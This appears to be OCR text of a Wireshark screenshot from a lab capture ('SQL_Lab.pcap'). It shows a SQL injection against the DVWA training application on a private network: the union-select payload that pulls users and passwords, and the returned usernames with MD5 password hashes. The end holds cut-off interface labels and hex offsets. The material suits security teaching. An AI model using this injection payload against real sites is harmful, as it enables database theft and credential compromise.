 SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ana
tcp.stream eq 6
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSva
(text/html)
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Hack<br /
>Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
Fram
Ethe
:a:e1:24)
Inte
Tran
Hype
Line
0000
0010
0020
0030
0040
0050
0060